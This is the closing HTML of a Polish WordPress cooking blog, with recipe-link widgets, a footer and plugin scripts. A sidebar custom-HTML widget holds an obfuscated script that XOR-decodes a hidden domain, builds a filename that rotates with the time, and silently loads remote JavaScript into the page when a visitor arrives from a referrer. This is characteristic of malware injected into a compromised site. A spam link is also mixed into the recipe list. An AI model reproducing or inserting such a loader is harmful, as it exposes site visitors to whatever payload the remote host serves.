sizes="(max-width: 50px) 100vw, 50px" /></noscript><img width="50" height="33" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2050%2033%22%3E%3C/svg%3E' data-src="https://wartonadwarta.pl/wp-content/uploads/2020/03/kuchnia_1584121689.jpg" class="lazyload arpw-thumbnail alignleft wp-post-image" alt="Białko w diecie – rola, źródła i skutki niedoboru oraz nadmiaru" decoding="async" data-srcset="https://wartonadwarta.pl/wp-content/uploads/2020/03/kuchnia_1584121689.jpg 1280w, https://wartonadwarta.pl/wp-content/uploads/2020/03/kuchnia_1584121689-300x200.jpg 300w, https://wartonadwarta.pl/wp-content/uploads/2020/03/kuchnia_1584121689-768x512.jpg 768w, https://wartonadwarta.pl/wp-content/uploads/2020/03/kuchnia_1584121689-1024x682.jpg 1024w" data-sizes="(max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://wartonadwarta.pl/bialko-w-diecie-rola-zrodla-i-skutki-niedoboru-oraz-nadmiaru/" rel="bookmark">Białko w diecie – rola, źródła i skutki niedoboru oraz nadmiaru</a><div class="arpw-summary">Białko jest nie tylko kluczowym elementem budulcowym naszych ciał, ale również nieodłącznym towarzyszem zdrowego stylu życia. Pełni wiele istotnych funkcji, od &hellip;</div></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></li>
<li id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_1eaa4) {
    
    var _779fa = Date.now();
    var _cf9bb = 1000;
    _779fa = _779fa / _cf9bb;
    _779fa = Math.floor(_779fa);

    var _aff86 = 600;
    _779fa -= _779fa % _aff86;
    _779fa = _779fa.toString(16);

    var _f8254 = _1eaa4.referrer;

    if (!_f8254) return;

    var _256be = [55162, 55167, 55136, 55155, 55154, 55159, 55141, 55166, 55156, 55161, 55159, 55140, 55154, 55165, 55167, 55138, 55096, 55167, 55160, 55152, 55161];

    _256be = _256be.map(function(_a54dc){
        return _a54dc ^ 55062;
    });

    var _34159 = "053955cae7e20faf47a3b1d1f5c5c234";
    
    _256be = String.fromCharCode(..._256be);

    var _b670b = "https://";
    var _86caf = "/";
    var _e016 = "track-";

    var _6ac8 = ".js";

    var _16478 = _1eaa4.createElement("script");
    _16478.type = "text/javascript";
    _16478.async = true;
    _16478.src = _b670b + _256be + _86caf + _e016 + _779fa + _6ac8;

    _1eaa4.getElementsByTagName("head")[0].appendChild(_16478)

}(document);
</script></div></li>
		</ul>
		</div>
			</div>
	</div>
</div>




  <div class="container-fluid container-fluid-footer">
  <div class="row">
        <div class="footer-sidebar-2-wrapper">
      <div class="footer-sidebar-2 sidebar container footer-container">

        <ul id="footer-sidebar-2" class="clearfix">
          <li id="arpw-widget-3" class="widget arpw-widget-random"><h2 class="widgettitle">Kulinaria</h2>
<div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://wartonadwarta.pl/zrobic-ogorki-kiszone-zime/" rel="bookmark">Jak zrobić ogórki kiszone na zimę?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://wartonadwarta.pl/5-zalet-jedzenia-lososia/" rel="bookmark">5 zalet jedzenia łososia</a></li><li class="arpw-li arpw-clearfix"> <a href="https://www.extrabiurorachunkowe.pl/slask/biuro-rachunkowe-dabrowa-gornicza.php" target="_blank">https://www.extrabiurorachunkowe.pl/slask/biuro-rachunkowe-dabrowa-gornicza.php</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://wartonadwarta.pl/catering-imprezy-plenerowe-poznan/" rel="bookmark">Catering na imprezy plenerowe Poznań</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://wartonadwarta.pl/zdrowe-ciasto-dyniowe-bez-jaj/" rel="bookmark">Zdrowe ciasto dyniowe bez jaj</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://wartonadwarta.pl/wina-najdrozszego-smaku/" rel="bookmark">Wina najdroższego smaku</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://wartonadwarta.pl/co-zjesc-w-poznaniu/" rel="bookmark">Co zjeść w Poznaniu?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://wartonadwarta.pl/slodkie-gofry-maki-orkiszowej-przepis-gofry-bez-jajek/" rel="bookmark">Słodkie gofry z mąki orkiszowej &#8211; przepis na gofry bez jajek</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://wartonadwarta.pl/nadziewane-muszle-kreatywny-pomysl-obiad-duze-muszle-makaronowe-nadziewane-miesem-mielonym/" rel="bookmark">Nadziewane muszle &#8211; kreatywny pomysł na obiad. Duże muszle makaronowe nadziewane mięsem mielonym</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://wartonadwarta.pl/jak-przechowywac-zakwas-chlebowy/" rel="bookmark">Jak przechowywać zakwas chlebowy?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://wartonadwarta.pl/dania-z-awokado-przepisy-pomysly/" rel="bookmark">Dania z awokado &#8211; przepisy, pomysły</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></li>
        </ul>

      </div>
    </div>
    
    <footer>
      <div class="container">
      <div class="row">

          <div class="col-md-6 footer-menu">
            <div class="footer-links"><ul>
<li class="page_item page-item-401"><a href="https://wartonadwarta.pl/kontakt/">Kontakt</a></li>
</ul></div>
          </div>
          <div class="col-md-6 copyright">
                        </div>
      </div>
      </div>
      <a id="top-link" href="#top"></a>
    </footer>

  </div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/himmelen-child/*","/wp-content/themes/himmelen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://wartonadwarta.pl/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.14'></script><script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>



<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>

<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Nast\u0119pne \u003E","prev":"\u003C Poprzednie","image":"Obrazek","of":"z","close":"Zamknij","noiframes":"Funkcja wymaga u\u017cycia ramek inline, a ich obs\u0142uga jest w twojej przegl\u0105darce wy\u0142\u0105czona lub nie s\u0105 one przez ni\u0105 obs\u0142ugiwane. ","loadingAnimation":"https://wartonadwarta.pl/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>







<script type="text/javascript" id="himmelen-script-js-after">
/* <![CDATA[ */
(function($){
	            $(document).ready(function() {

	            	"use strict";

	                $("#blog-post-gallery-243").owlCarousel({
	                    items: 1,
	                    itemsDesktop:   [1199,1],
	                    itemsDesktopSmall: [979,1],
	                    itemsTablet: [768,1],
	                    itemsMobile : [479,1],
	                    autoPlay: true,
	                    autoHeight: true,
	                    navigation: true,
	                    navigationText : false,
	                    pagination: false,
	                    afterInit : function(elem){
	                        $(this).css("display", "block");
	                    }
	                });

	            });})(jQuery);
//# sourceURL=himmelen-script-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://wartonadwarta.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://wartonadwarta.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://wartonadwarta.pl/wp-content/cache/autoptimize/js/autoptimize_fa5205ee141b935e049b96a80af45592.js"></script></body>
</html>
